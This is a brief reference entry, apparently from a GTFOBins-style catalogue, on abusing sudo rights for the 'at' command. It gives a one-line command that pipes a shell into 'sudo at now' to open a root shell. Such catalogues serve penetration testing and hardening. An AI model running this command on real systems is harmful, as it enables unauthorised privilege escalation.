 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null